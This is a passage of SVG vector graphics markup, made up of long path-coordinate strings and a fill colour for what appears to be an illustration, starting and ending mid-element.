d="M115.141,335.411A2.585,2.585,0,1,1,117.725,338,2.585,2.585,0,0,1,115.141,335.411Zm4.617-9.421a2.585,2.585,0,1,0-2.585-2.585A2.585,2.585,0,0,0,119.758,325.99Zm-20,1.917a2.585,2.585,0,1,0-2.584-2.584A2.584,2.584,0,0,0,99.76,327.907Zm3.5,12.673A2.585,2.585,0,1,0,100.681,338,2.584,2.584,0,0,0,103.265,340.58Zm205.8-182.693,16.312-16.62-6.3-7.807-16.224,14.614ZM416.515,89.155,412.7,99.625l45.051-10.47-5.837-8.719Zm95.405,36.068,21.824-2.152-1.25-9.44-21.8,1.634Zm67.759-91.28A12.922,12.922,0,1,0,592.6,46.865,12.922,12.922,0,0,0,579.679,33.943Z" fill="#dfecfc"/><path d="M112.356,220.315a1,1,0,0,1,1.288-1.53l3.5,2.945a1,1,0,0,1,.22,1.269l-1.751,3a1,1,0,0,1-1.728-1.008l1.327-2.274Zm-4.547-7.413a.505.505,0,0,0,.38-.66l-.66-1.89a.5.5,0,0,0-.61-.32l-9,2.42a.5.5,0,0,0-.34.31l-2.67,7a.5.5,0,0,0,.9.429l3.39-5.749Zm329.66,71.13-20.83-10.44a1.022,1.022,0,0,1-.55-.9v-21.25a1,1,0,0,1,.86-.99l35.87-5.16a.971.971,0,0,1,.8.23,1.016,1.016,0,0,1,.34.75l.1,19.93a.971.971,0,0,1-.26.67l-15.14,16.93A1.011,1.011,0,0,1,437.469,284.032Zm-19.38-11.95,19.59,9.82,14.38-16.08-.09-18.39-33.88,4.87Zm147.67-225.22a13.936,13.936,0,0,1,13.92-13.92c18.442.7,18.437,27.149,0,27.84A13.93,13.93,0,0,1,565.759,46.862Zm2,0a11.931,11.931,0,0,0,11.92,11.92c15.792-.6,15.788-23.24,0-23.84A11.937,11.937,0,0,0,567.759,46.862Zm-283.15,93.1-6.61-1.71a.982.982,0,0,1-.65-.54l-12.44-25.94a1,1,0,0,1,.93-1.43l3.25.08a1.126,1.126,0,0,1,.28.04l4.57.73a.979.979,0,0,1,.6.35l12.19,14.53,7.84,1.41-9.14-7.22a.994.994,0,0,1-.37-.89l.37-3.5a1,1,0,0,1,1.34-.84l21.9,8.02a1.112,1.112,0,0,1,.39.26l8.98,9.74c.5-.56,1.241-.887,1.82-.22l5.59,6.93,2.23-2.27a1.021,1.021,0,0,1,1.52.11l1.73,2.36h10.85V63.232H133.4v76.73Zm352.23,81.72-7.46,6.41a.995.995,0,0,1-1.35-.05l-7.17-7.15-7.18,7.15a1.008,1.008,0,0,1-1.36.05l-7.45-6.41a.994.994,0,0,1-.13-1.39l2.69-3.28a79.561,79.561,0,0,0-11.76-.64l2.16,2.63a.993.993,0,0,1-.12,1.39l-9.34,8.02a1.007,1.007,0,0,1-.65.24.966.966,0,0,1-.71-.29l-9.16-9.12-9.17,9.12a.966.966,0,0,1-.71.29,1.007,1.007,0,0,1-.65-.24l-3.26-2.8a18.981,18.981,0,0,0-6.39,14.49c0,10.23,1.45,38.63,2.17,52.2l7.32-23.3a1.018,1.018,0,0,1,.42-.54c.48-.31,11.74-7.52,13.88-8.44a.978.978,0,0,1,.95.09,1.006,1.006,0,0,1,.45.85l-.3,16.23a1.086,1.086,0,0,1-.3.7l-21.51,21.13h23.39a1,1,0,0,1,1,1c-.766,13.532,4.341,30.93-13.31,37.36h38.86a1,1,0,0,1,0,2H519.7v36.3a1,1,0,0,1-1,1h-51.46l6.89,23.2c-.293,4.5-3.456,30.781-3.82,34.67l21.03,34.99c0,.01.01.01.01.02.02.02.03.03.03.05a.542.542,0,0,1,.081.142l3.729,6.188,13.25,11.79,3.77-1.09a1,1,0,0,1,1.1.39l3.44,4.98a1.02,1.02,0,0,1,.09,1.24l-15.46,22.95a1,1,0,0,1-.38.33l-22.18,11.24a1.187,1.187,0,0,1-.45.11h-31.14a1,1,0,0,1-.94-1.34l1.89-5.24c.4-.721,1.269-1.76,1.74-2.45h-47.86a1.009,1.009,0,0,1-.92-1.4c.072-.115,2.7-6.254,2.78-6.37a1,1,0,0,1,.6-.6l19.45-8.68,10.09-8.49c.047-3.229.54-37.388.6-41.59l-24.41-36.2H355a1,1,0,0,1,0-2h53.9l-9.69-14.37a1,1,0,0,1-.17-.56c.368-55.891.343-190.16-3.57-244.44-.358.3-34.976,47.087-35.459,47.209l-18.431,9a.987.987,0,0,1-1.25-.32l-34.46-49.16a1.014,1.014,0,0,1,.11-1.28l1.82-1.85-5.79-9.14a1,1,0,0,1,.18-1.28l2.43-2.19-12.28-3.18H132.4a1,1,0,0,1-1-1V62.232a1,1,0,0,1,1-1h210.38a1,1,0,0,1,1,1v78.73a1,1,0,0,1-1,1H332.4l14.02,19.13c.448-.332,39.855-52.814,40.479-52.88l25.021-9.36,3.66-10.04a.989.989,0,0,1,.7-.63l4.06-1v-7.55l-5.62,2.58a58.349,58.349,0,0,0-5.14,4.51.977.977,0,0,1-.89.55,1,1,0,0,1-1-1.04l.22-5.7-3.25-12.97h-4.68a1,1,0,0,1-.95-1.31l2.23-6.91-4.55-2.14a1.014,1.014,0,0,1-.56-1.05l.78-5.47-5.78-3.59a.985.985,0,0,1-.39-1.23l8.3-19.88a.978.978,0,0,1,.67-.58l40.41-10.49a1.019,1.019,0,0,1,1,.31l2.44,2.78h187.17a1,1,0,0,1,1,1v79.43a1,1,0,0,1-1,1H546l-12.53,14c.042.08,1.118,8.464,1.14,8.55l2.39-.24a1.017,1.017,0,0,1,1.1.94l2.81,50.16a1.01,1.01,0,0,1-.15.58l-11.57,18.78a.989.989,0,0,1-1.16.42l-22.2-7.32a1.022,1.022,0,0,1-.58-.5c-2.14-4.246-15.723-31.47-17.52-35.01l-6.42,73.18c.02.04,7.006,18.069,7.03,18.1l3.94,10.161a.971.971,0,0,1-.01.73c-1.227,3.052-9.174,22.78-10.19,25.3l-15.67,96.64.23.78H517.7v-36.3a1,1,0,0,1,1-1h26.23c-10.69-3.82-13.31-12.43-13.31-19.95v-17.41a1,1,0,0,1,1-1h23.29l-35.22-34.6a.994.994,0,0,1-.3-.7l-.48-25.91a1.009,1.009,0,0,1,1.4-.94c3.37,1.45,21.31,12.94,22.07,13.43a.982.982,0,0,1,.42.54l14.25,45.44c-.6-11.05-2.38-44.79-2.38-56.18a20.923,20.923,0,0,1,6.92-15.75l-4.61-3.96a.993.993,0,0,1-.12-1.39l7.54-9.18a.991.991,0,0,1,1.3-.21l4.16,2.62-6.45-6.48a1,1,0,0,1-.05-1.36l10.39-12.1a.993.993,0,0,1,1.39-.12l11.89,9.76a1,1,0,0,1,.21,1.31l-7.19,11.38,7.94-5.01a.991.991,0,0,1,1.3.21l3.76,4.57a85.363,85.363,0,0,1,14.87.81l1.84-2.24a1,1,0,0,1,1.31-.21l1.81,1.15-3.89-3.92a.99.99,0,0,1-.05-1.35l8.29-9.66a1,1,0,0,1,1.39-.12l9.49,7.79a1,1,0,0,1,.21,1.31l-5.25,8.32,5.57-3.52a.991.991,0,0,1,1.3.21l6.02,7.33A.993.993,0,0,1,636.839,221.682Zm-150.08,20.85-16.23,2.34v19.8l11.81,6.6,7.93-19.69Zm56.51-143.05h-13.13a1.007,1.007,0,0,1-.91-1.41l.29-.64,5.5-11.98-1.96-.87c-3.036,3.763-11.675,14.485-14.57,18.07v7.82l13.22,1.93Zm-33.57,15.91a1,1,0,0,1,.92-1.12l5.87-.44V102.3c-.12-.5,1.739-2.388,2.04-2.87h-22.12l14.52,25.93v-.02l-.01-.12Zm2.11.79.98,7.95,19.83-1.96-.99-7.47ZM445.329,20l15.91,18.16a1,1,0,0,1,.17,1.02l-12.5,31.875c.254-.212,58.806,0,59.127-.073a1,1,0,0,1,0,2H449.268a1,1,0,0,1-.9-.575c.006.014-.34.869-.341.883l2.99,6.33c.574-.17,1.344-.367,1.73.26l5.61,8.39,35.97,8.11c.506.071.741.661.96,1.05h24.85l11.85-14.7a.99.99,0,0,1,1.18-.29l3.59,1.6a1.016,1.016,0,0,1,.5,1.33l-5.54,12.06h98.03V20Zm.8,53.95-11.42-9.92-.41-.35c-.845,3.542-2.573,10.8-3.42,14.36a1.049,1.049,0,0,1-.57.68l-7.97,3.54v4.43c6.932-1.714,19.686-4.852,26.69-6.58Zm-44.26-16.53,1.09-3.38-2.05-1.53a.992.992,0,0,1-.4-.7l-1.53-14.64a1.011,1.011,0,0,1,1-1.1h19.59l13.14-8.21,2-1.25,2.09-1.31a1,1,0,0,1,1.06,1.7l-3.15,1.97c-1.272.791-12.235,7.652-13.78,8.61.5,4.266,2.307,19.5,2.84,24.02l3.34-.84c.029-.347-.265-4.613-.11-4.8.5-1.433,1.662-4.664,2.18-6.12a1,1,0,0,1,1.23-.62c2.116.647,5.086,1.535,7.21,2.18a1,1,0,0,1,.64,1.32l-3.37,8.82,11.64,10.11,12.8-32.63c-1.814-2.069-17.94-20.472-19.29-22.01-4.695,1.219-34,8.818-39.33,10.2l-7.78,18.63,5.61,3.49a.988.988,0,0,1,.46.99l-.77,5.38Zm9.99,24.55c-.558-.1-1.449-.251-2-.35l-.08,2.13C410.319,83.272,411,82.692,411.859,81.972Zm9.06-4.81,7.1-3.26c2.092-5.467,5.941-15.533,7.99-20.89-1.542-.46-3.726-1.132-5.27-1.6,0,.01-1.807,5.039-1.8,5.05l.2,5.04a1.01,1.01,0,0,1-.75,1.01l-5.23,1.31a1.014,1.014,0,0,1-1.24-.86l-2.95-24.89h-17.88l1.37,13.1,2.27,1.7a1.008,1.008,0,0,1,.35,1.11c-.909,2.834-2.811,8.719-3.73,11.58h4.09a1,1,0,0,1,.97.76l3.31,13.24,4.32.76Zm-6.65,21.07c10.837-2.513,30.958-7.195,41.85-9.72l-4.65-6.94c-10.123,2.5-24.146,5.942-34.2,8.43Zm-107.86,45.3h.01l1.73-1.57h.01l2.21-2h.01l6.17-5.57-8.8-9.54-20.47-7.5-.18,1.68,11.85,9.36a1.008,1.008,0,0,1-.8,1.77l-12.13-2.19a.989.989,0,0,1-.59-.34l-12.18-14.52-2.281-.371,11.017,19.88a1,1,0,0,1-1.75.97L268.5,112.412l-1.08-.03,11.53,24.05C286.738,138.445,298.712,141.535,306.409,143.532Zm16.46-1.57,1.09-.86c-.57-.708-4.34-5.373-5-6.19-3.42,3.067-8.3,7.546-11.73,10.56-.01.02-.01.02-.02.02l-3.06,2.76,3.54,5.58Zm77.94,93.45,23.4-6.2c.146-.072,54.989-6.96,55.16-7,1.465-11.62,6.11-82.336,9.18-91.7h.01a1,1,0,0,1,1.5.76c.006.081,2.481,23.583,2.49,23.68l14.3,28.58,21.05,6.95,11-17.84-2.74-48.8c-1.368.134-22.315,2.2-23.04,2.27l.98,4.9,8.79,14.5,4.413,1.57a1,1,0,0,1-.336,1.942,23.656,23.656,0,0,1-2.436-.806l3.291,5.428a1,1,0,0,1-1.71,1.037c-8.619-13.561-24.836-42.2-32.652-56.45-.545-.092-34.011-7.692-35.7-8.05-11.644,2.714-33.25,7.721-44.83,10.42l-25.06,9.38-40.523,53.2-3.794,20.334a1,1,0,1,1-1.966-.367l3.062-16.411-5.12,6.758a1,1,0,1,1-1.594-1.208l7.226-9.538c-.861-1.175-16.522-22.523-16.881-23.011-2.793,2.837-17.454,17.792-20.29,20.67l33.48,47.78,17.44-8.53,36.65-48.96a1,1,0,0,1,1.8.56Zm58.28-8.62-34.31,4.35-3.52,1.55c9.87.612,28.409,1.74,38.47,2.36l15.24-9.74h.01l1.03-.66Zm-24.38,221.43c1.163,1.725,10.894,16.127,12.29,18.23.01.01.02.02.02.03,6.225,9.224,18.54,27.477,24.64,36.53l3.83-6.11a.962.962,0,0,1-.64-.41c-.16-.23-4.27-6.18-10.42-15.06v-.01c-.564-.826-1.12-1.62-1.71-2.46v-.01c-15.036-21.7-42.58-61.531-56.95-82.241-.538-1.449-1.7-154.851-1.9-156.339l-2.83,1.25v156.67C408.455,409.288,427.06,436.877,434.709,448.222Zm28.19,45.37-.02.19.94,13.37,6.37-2.75Zm-13.268-6.476c-.009.809-.751,1.085-1.452,1,.02,1.638.03,3.207.04,4.656h12.77l.21-1.69-13.55-20.1c.26,3.91.421,9.7.5,15.134C448.857,486.032,449.621,486.289,449.631,487.116Zm-13.5,1-.07,4.656h10.16c-.01-1.549-.03-3.107-.05-4.656Zm10.01-2c-.149-9.116-.46-17.4-.85-18.634l-8.67-12.86-.46,31.494Zm-36.58,24.306h46.67c.024-.019,5.605-2.413,5.64-2.43l-.93-13.22h-25.53l-10.26,8.65a.974.974,0,0,1-.24.15Zm41.82,6.43,3.24-4.43h-49.1l-1.93,4.43Zm60.7-28.09-3.327.964c-.143.19-12.426,6.288-12.619,6.416l-22.025,25.229a1,1,0,0,1-.752.343H450.3l-.291.4-1.36,3.77H477.9l21.532-25.1a3.3,3.3,0,0,1,.293-.237l14.83-8.19Zm-17.99-11.12-4.54.58-17.01,27.15a1.053,1.053,0,0,1-.45.39l-10.07,4.34-4.62,1.99a1.326,1.326,0,0,0-.16.14c-1.371,1.861-4.135,5.656-5.479,7.482H472.9l21.854-25.034a1,1,0,0,1,.3-.235l11.433-5.768Zm-24.18-39.87c-5.679-9.45-16.491-27.431-22.08-36.721-2.661-2.756-7.751-8.036-10.41-10.789-1.591,1.451-6.277,5.715-7.94,7.23a1,1,0,0,1-1.35-1.481l6.93-6.3.51-.46v-.01l.46-.41c-.032-.035-.324-.348-.35-.37v-.01l-.62-.63v-.01l-.438-.449H422.562a1,1,0,0,1,0-2h11.607c2.109-16.209,7.039-54.117,9.14-70.231l4.32-33.22a1.11,1.11,0,0,1,.1-.42,1.168,1.168,0,0,1,.109-.195l13.006-16.9-1.792-27.383c-9.271-.568-32.821-2.02-41.733-2.56-2.538,1.076-9,3.965-11.46,5.04l.01,1.2,1.72,155.13c4.876,7.039,19.75,28.512,27.31,39.43v.01c10.346,14.913,21.045,30.383,29.9,43.17v.01c6.6,9.53,11.18,16.15,11.68,16.88l11.63-18.56a1.012,1.012,0,0,1,.72-.46l3.94-.51-2.8-4.65h-5.011l-8.435,12.952A1,1,0,0,1,474.847,483l8.731-13.4a1,1,0,0,1,.838-.455h4.353Zm-29.47-63.09c-.066.863-.914,13.522-1,14.79l3.85,3.99v-61.07Zm24.71,2c-.119-.422-.618-2.088-.72-2.43-.187-.575,15.678-97,15.75-97.63l1.4-3.48-12.54-7.01a.992.992,0,0,1-.51-.87V244a.993.993,0,0,1,.85-.99l16.64-2.39L479.8,224.6l-18.77,11.99,1.835,28.048a1,1,0,0,1-.2.676L449.587,282.3l-4.3,33.029V394.6a1,1,0,0,1-.26.67l4.32,4.47a2.2,2.2,0,0,1,.14.18l2.41,4.02c.033.047,17.3,22.292,17.33,22.34l2.92-26.03Zm90.8-80.43L542,251.792c-2.16-1.38-15.12-9.65-20.06-12.36l.44,23.85Zm4.76,0,19.85-19.5.26-14.14c-2.96,1.69-9.04,5.53-11.86,7.34Zm-27.09,4.77c.094,19.948-3.569,35.785,24.76,36.36,28.335-.575,24.665-16.422,24.76-36.36ZM576.249,218c-.1-.066-9.366-5.912-9.87-6.23l-6.35,7.74c2.2,1.885,5.726,4.914,7.89,6.78C569.11,225.107,575.2,219.041,576.249,218Zm9.83-15.08-10.45-8.58-9.15,10.65,11.19,11.25Zm9.58,16.59c-1.87-2.274-4.486-5.47-6.35-7.74-2.426,1.53-7.474,4.716-9.87,6.23l.15.15,8.18,8.14Zm23.6.15-5.74-3.62h-.01c-.01-.017-1.746-1.108-1.76-1.12-1.219,1.472-3.6,4.38-4.84,5.88l6.01,5.17Zm7.9-12.03-8.05-6.62-7.06,8.22,8.63,8.66Zm7.63,13.17-4.83-5.88c-.435.273-7.375,4.659-7.52,4.74,1.444,1.439,4.862,4.839,6.34,6.31C630.339,224.627,633.207,222.175,634.789,220.8ZM464.729,46.862a13.936,13.936,0,0,1,13.92-13.92c18.443.7,18.437,27.149,0,27.84A13.93,13.93,0,0,1,464.729,46.862Zm2,0a11.931,11.931,0,0,0,11.92,11.92c15.792-.6,15.788-23.24,0-23.84A11.937,11.937,0,0,0,466.729,46.862Zm-53.072,9.795c-.422-1.257-1.841-.433-2.678-.226a2.652,2.652,0,0,0-.676-2.315l2.526-.469.949.411a1,1,0,0,0,.795-1.835c-.4-.126-1.371-.731-1.809-.6l-5.734,1.064A1,1,0,0,0,407,54.636a2.642,2.642,0,0,0,.791,3.108,1,1,0,0,0,1.187,1.39l4.014-1.228A1,1,0,0,0,413.657,56.657ZM317.549,512.582v5.45a1,1,0,0,1-1,1h-71.04a1,1,0,0,1-1-1v-5.45a.99.99,0,0,1,.84-.98c-1.45-4.249-7.165-20.971-8.49-24.88,0,0-32.989-2.162-32.99-2.16a.99.99,0,0,1-.93-1.06l.33-5.22a1.067,1.067,0,0,1,1.35-.92l.84-36.48h-40.27a1,1,0,0,1-1-1v-30.35H84.469a1,1,0,0,1-1-1v-14.97c-.01,0-2.508,1.429-2.52,1.42a.983.983,0,0,1-.87.5l-3.38,1.91a1.021,1.021,0,0,1-1,0,.994.994,0,0,1-.49-.87v-12.24l-19-3.1H3.5a1,1,0,0,1,0-2h45.31l-46.03-48.33a1.012,1.012,0,0,1-.28-.69v-10.55a1.022,1.022,0,0,1,.3-.72l25.34-24.79,36.02-36.51a1,1,0,0,1,.76-.3l18.24,1.05-3.16-.87c-.009.009-13.831-3.833-13.84-3.83a1,1,0,0,1-.74-.97v-41.9a.965.965,0,0,1,.18-.57l8.45-12.34a1,1,0,0,1,1.01-.42l5.48,1.03v-6.88a.993.993,0,0,1,.85-.99l37.02-5.5a.985.985,0,0,1,.96.41c3.091,4.288,22.433,31.328,25.01,34.9a.987.987,0,0,1,.15.88l-6.67,21.78a1.034,1.034,0,0,1-.63.66l-12.18,4.17a1.006,1.006,0,0,1-.98-1.7l3.15-2.749-12.18,1.82a.86.86,0,0,1-.16.01l-.15,2.84h9.02a.994.994,0,0,1,.99,1.13l-1.24,9.22c18.01-1.45,70.813-5.714,87.98-6.98l11.73-18.39a1.016,1.016,0,0,1-.3-1.38l7.27-11.38a.99.99,0,0,1,1.37-.31l9.45-14.81c.212-.246,14.188-16.89,14.42-17.11l18.57-15.9a1,1,0,0,1,1.65.76v4.45a.965.965,0,0,1-.26.66l-6.65,7.5.01.12a.669.669,0,0,1,.12.15l2.81,4.94c.03.06.07.11.1.17l2.77,4.88a.957.957,0,0,1,.1.74c-.114.2-1.549,6.815-1.86,6.62l-4.6,3.84a1.358,1.358,0,0,1-.24.15.921.921,0,0,1-.76.38c0,.016-14.44,7.359-14.45,7.37l-6.27,14.17c.658.492,2.359,1,1.85,2.12l-5.43,12.8c-.676,1.376-2.036.032-2.85-.41l-13.32,30.09a1.017,1.017,0,0,1-.81.59c-.06.01-41.157,4.313-41.21,4.33l-3.27.34L166.529,345l65.63-8a1.066,1.066,0,0,1,.82.27l14.45,13.96a1,1,0,0,1,.29.86l-3.83,26.48,3.49,2.96c.8.757,13.559,62.512,13.97,63.36l5.52-1.74a.993.993,0,0,1,1.25.63l16.3,47.53,26.63,7.86a1.055,1.055,0,0,1,.65.59l4.64,11.82A1.039,1.039,0,0,1,317.549,512.582Zm-46.42-318.71c-.105.158-1.978,6.845-2.24,6.65l-3.24,2.75,1.64,1.9,3.95-3.3,1.37-5.39Zm-4.63-.81c-.153.289-1.331,4.185-1.63,4.25l-2.5,2.14,1.98,2.3,3.02-2.56,2.4-7.7-.69-1.21a1.431,1.431,0,0,1-.11.15Zm-33.24,28.01,11.47,6.98,6.31-14.24a1.092,1.092,0,0,1,.46-.49l14.01-7.14c-1.308-1.576-4.1-4.695-5.39-6.33-.017.025-6.522,6.934-6.54,6.96a1,1,0,0,1-1.46-1.371c1.673-1.779,13.744-14.615,15.07-16.039-.066-.52-.2-1.573-.26-2.09-2.235,1.554-9.277,6.458-11.62,8.09a1,1,0,0,1-1.14-1.64l12.18-8.49,7.29-8.23v-1.9l-16.86,14.43-14.13,16.79Zm-8.12,10.88c2.386,1.5,14.119,8.811,16.36,10.22l4.64-10.92c-2.143-1.3-12.544-7.634-14.8-9.01Zm-39.48,44.56,39.45-4.14,13.21-29.83-13.41-8.38-12.02,18.83a.972.972,0,0,1-.76.46l-25.26,1.93Zm98.11,216.69-33.17,18.38h63.59l-4.18-10.63Zm-34.18-42.51,4.15,13.28,16.65,5.42a1.027,1.027,0,0,1,.62.57l4.83,11.97c.8.066,2.116-.076,2.13,1.08v5.32a1.018,1.018,0,0,1-1,1.02l-14.83,1.51,3.21,10.26,17.07-9.46-15.88-46.31Zm-23.72-39.38h-17.73l-.66,28.56s-.84,36.871-.84,36.88l17.11-8.03C224.329,453.016,225.294,426.9,225.869,411.312Zm-.09,56.46c1.241-.586,4.6-2.17,5.8-2.72v-.01l9.52-4.47c.6-11.265,1.991-37.941,2.58-49.26h-15.82C227.315,426.324,226.329,452.834,225.779,467.772Zm-16.25,9.84c1.58.1,26.356,1.778,26.94,1.79l.01.01c9.617.62,27.639,1.765,37.14,2.38l-4.29-10.65c-7.564-2.455-19.762-6.437-27.19-8.85C232.726,466.722,219.017,473.148,209.529,477.612Zm39.7-15.11,2.19.72-3-9.58C248.709,456.842,248.989,459.862,249.229,462.5Zm-5.68-81.6-4.11,28.41h5.29a1,1,0,0,1,1,1.05l-.45,8.49c.076,1.226,1.448,16.217,2.71,30.08a1.1,1.1,0,0,1,.51-.03l10.88-3.68-13.55-62.38Zm-77.75-33.79-13.04,17.82,56.03,2.76-2.57-7.09a1,1,0,0,1,1.88-.69l2.86,7.89,1.87.09,2.92-10.76a1,1,0,0,1,1.23-.7.988.988,0,0,1,.7,1.22l-2.8,10.34c-.122.342-4.33,16.678-4.59,17.66.549,4.025,2.683,19.914,3.19,23.66h23.94c2.13-14.736,6.131-42.362,8.25-56.99l-13.74-13.28Zm-73.39-96.99-.07,2.68,10.42,2.69a1,1,0,0,1,.02,1.93l-6.4,1.78.9.06a1,1,0,0,1-.06,2c-.985-.052-10.961-.76-11.63-.77l25.14,77.68,10.44-77.4-7.33,1.17a1,1,0,0,1-.32-1.97l7.93-1.27,1.16-8.58Zm16.88,102.15,4.88,5.86,1.96-7.4-4.32-5.13Zm3.44-104.15.13-2.45-8.1,2.24a.842.842,0,0,1-.27.04,1.007,1.007,0,0,1-.71-.29l-10.96-10.92v11.38Zm16.49-13-6.89-23.61c-.149.4-1.04.936-1.35,1.2a2.542,2.542,0,0,1,.55,2.56,1,1,0,0,1-.32,1.77c-.059,0-3.541.958-3.48.87a1,1,0,0,1-.25-1.96l1.21-.32a2.574,2.574,0,0,1-.52-2.21c-.121.021-1.9.43-1.97.41a1,1,0,0,1-.21-1.98l3.95-.87.68-.51c.2-.27.615-1.134.95-1.26l-2.46-1.53-4.2,2.43a.5.5,0,0,1-.73-.28l-.55-1.75a.488.488,0,0,1,.29-.61l5.31-2.17a.493.493,0,0,1,.55.12l1.13,1.22-2.07-7.12c-1.63.207-22.916,2.846-25.2,3.13l-.45,17.34,4.92,9.7a1.009,1.009,0,0,1-1.37,1.33l-3.78-2.04c0,.01-.13,4.81-.13,4.82l13.1,8.66Zm-34.34-7.37-1.8-3.56v.15l-.06,2.4Zm35.95,5.72,1.53-9.36-9.22-16.99Zm-1.25,7.6.69-4.19-14.98,4.73.36,1.55Zm3.32-32.97h-2.75l3.41,8.99,2.6.73-1.2-3.44a1.006,1.006,0,0,1,1.26-1.28l.52.17Zm-50.36-9.33,10.14,1.98s26.76-3.322,26.76-3.32a1,1,0,0,1,.62.14h.01a.935.935,0,0,1,.39.43l13.82,25.46a1.094,1.094,0,0,1,.11.64l-2.95,18.01a.974.974,0,0,1-.4.65l-1.82,1.6,6.87-2.36,6.38-20.83-3.65-5.09-1.3-.44,1.16,3.33a1.007,1.007,0,0,1-1.21,1.29l-4.93-1.38a.976.976,0,0,1-.67-.61l-4.11-10.82a1,1,0,0,1,.94-1.35h2.97l-13.57-18.93-35.56,5.28Zm-15.12,37.57,4.17-2.05.3-5.95-4.47-3.7Zm12.39,1.4-3.71-3.43-2.58,1.26-.54,10.49a1,1,0,0,1-2-.111l.49-9.369-4.05,1.99v13.34l11.85,3.28Zm.38-12.3c-.009-.01-6.3,3.14-6.31,3.14l-.24,4.71a16.393,16.393,0,0,1,2.63-1.181,1.02,1.02,0,0,1,.68.261l2.94,2.72Zm5.85,31.63c1.207.329,4.048,1.117,5.28,1.46l7.33-2.04-7.58-1.96a1,1,0,0,1-.75-.99c.095-3.638.4-15.377.5-19.21.216-8.461.6-23.151.82-31.74l-16.31-3.06-7.91,11.55v10.97l4.6,3.8.3-5.69a1.011,1.011,0,0,1,1.05-.95,1,1,0,0,1,.94,1.05l-.31,6.03c.01,0,6.249-3.14,6.26-3.13l.28-9.26a1,1,0,0,1,2,.06l-.3,9.93,7.33,7.08a1,1,0,0,1,0,1.44l-6.92,6.68a.934.934,0,0,1-.89.25l-.5,16.4ZM81.949,237l5.49-5.31-5.29-5.11-.31,10.32Zm-51.8,57.91c10.581,14.966,38,53.774,48.86,69.15a1.325,1.325,0,0,1,1.1.2l7.57,6.14c.618.425.244,1.516.21,2.11h56.84l5.3-7.24c0-.01.01-.01.01-.02.008.006,14.274-19.519,14.28-19.52,3.626-16.08,16.95-75.172,20.33-90.17l-61.42,4.94c-.021.015-11.072,82.361-11.13,82.38h.01a.489.489,0,0,1,.13.12l5.75,6.84a1.017,1.017,0,0,1,.21.9l-2.59,9.77a1.013,1.013,0,0,1-1.74.39l-6.49-7.8a1.032,1.032,0,0,1-.17-1c0-.01,3.287-8.68,3.28-8.69-.523-.2-26.753-82.65-27.04-83.05l-18.19-1.05Zm57.26,81.41c-.1.783-.493,3.993-.58,4.71l-.01.01c.556.352,1.678,1.067,2.23,1.42.487-.4,1.692-1.4,2.16-1.8C90.424,379.758,88.229,377.257,87.409,376.322ZM35.1,320.792l-4.92,3.75,25.88,41.26,20.63-1.56-2.11-2.98H62.869a.982.982,0,0,1-.83-.45Zm28.3,38.47h9.77l-31-43.87-3.3,2.52c-.015.025-2.156,1.636-2.18,1.66Zm21.32,22.45c0-1.052.813-6.228.89-7.2h.01c.105-.889.255-2.02.36-2.91-1.68-1.361-5.164-4.189-6.82-5.54l-1.12.08-22.44,1.7a.987.987,0,0,1-.92-.47L28,324.832a1,1,0,0,1,.24-1.32c1.652-1.259,7.245-5.528,8.8-6.71l-8.54-20.25-24,23.48v9.73l46.12,48.42h25.59a1,1,0,0,1,1,1v15.63c.011,0,1.938-1.111,1.95-1.1l1.35-17.46a1,1,0,0,1,1.99.15l-1.25,16.12c.011.01,2.211-1.251,2.22-1.25l.07-.04,1.09-8.73Zm14.37,25.82L85.469,400v7.53Zm4.11-.01,103.06-3.51,2.01-18.42s.02-.21.03-.25l4.01-15.47-60.97-3-5.29,7.23a1,1,0,0,1-.81.41H88.479c.833.953,4.139,4.724,4.91,5.6a1,1,0,0,1-.11,1.43l-3.51,2.92a1,1,0,0,1-.64.23c-.43.079-2.2-1.275-2.58-1.45l-1.08,8.66v5.81Zm102.3,31.36.66-28.6a1,1,0,0,1,1-.97h4.3l-.47-3.44-3.78.2c-.742-.229-44.735,1.526-45.42,1.46h3.4a1,1,0,0,1,1,1v30.35Zm41.8,72.24,16.28-9.02c-.019,0-3.45-11.032-3.46-11.04l-19.01,1.93Zm68.25,2.46h-69.04v3.45h69.04Zm-56.97-27.44,17.39,1.14v-3.33l-.4-.03c-20.871-1.071-49.33-3.3-70.37-4.52l-.2,3.23C218.435,483.512,245.365,485.272,258.579,486.142ZM107.258,218.711a2.47,2.47,0,0,0-.734-1.162,1,1,0,1,0-.81-1.834l-6.2,3.274H98.261a1,1,0,0,0,0,2c.37-.042,1.653.1,1.968-.116l3.567-1.884a2.524,2.524,0,0,0,.962,1.983l-2.88,1.052a1,1,0,0,0,.686,1.879l3.96-1.446a1,1,0,0,0,.364-1.639A2.254,2.254,0,0,0,107.258,218.711ZM489.051,81.693h-20.8a1,1,0,0,0,0,2h20.8A1,1,0,0,0,489.051,81.693ZM550.3,72.984h58.766a1,1,0,0,0,0-2H550.3A1,1,0,0,0,550.3,72.984Zm39.784,8.709h-20.8a1,1,0,0,0,0,2h20.8A1,1,0,0,0,590.08,81.693ZM419.589,50.982a1,1,0,0,1-1.12.61l-5.45-1.04-7.19,2.11a.987.987,0,0,1-1.18-.51l-1.33-2.67a1,1,0,0,1,.65-1.42l8.43-2.13a1.039,1.039,0,0,1,.77.12l6.01,3.71A1.019,1.019,0,0,1,419.589,50.982ZM413.5,48.6l-1.02-.63-6.82,1.72.41.82,6.62-1.95A1.748,1.748,0,0,1,413.5,48.6ZM526.966,84.355a1,1,0,0,0,1-1V37.072a1,1,0,0,0-2,0V83.355A1,1,0,0,0,526.966,84.355Zm-108.5-20.067a1,1,0,0,0-1.251.166L414.66,67.16l-4.423.763a1,1,0,0,0,.34,1.971l4.751-.819a1.1,1.1,0,0,0,.15-.038L414.23,72.5l-3.1.846a1,1,0,0,0,.526,1.93l3.6-.983a1,1,0,0,0,.678-.626l2.948-8.192A1,1,0,0,0,418.467,64.288ZM116.169,323.4a3.585,3.585,0,0,1,7.17,0A3.585,3.585,0,0,1,116.169,323.4Zm2,0a1.585,1.585,0,0,0,3.17,0A1.585,1.585,0,0,0,118.169,323.4Zm-.44,15.59a3.585,3.585,0,0,1,0-7.17A3.585,3.585,0,0,1,117.729,338.992Zm1.58-3.58a1.585,1.585,0,0,0-3.17,0A1.585,1.585,0,0,0,119.309,335.412Zm-1.043-103.757-5.523,1.688-1.695-1.243,7.782-2.195a1,1,0,0,0-.543-1.925l-9.755,2.752a1,1,0,0,0-.32,1.768l3.752,2.752a1,1,0,0,0,.884.15l6-1.834A1,1,0,0,0,118.266,231.655ZM223.4,94.934h93.1a1,1,0,0,0,0-2H223.4A1,1,0,0,0,223.4,94.934Zm63.2,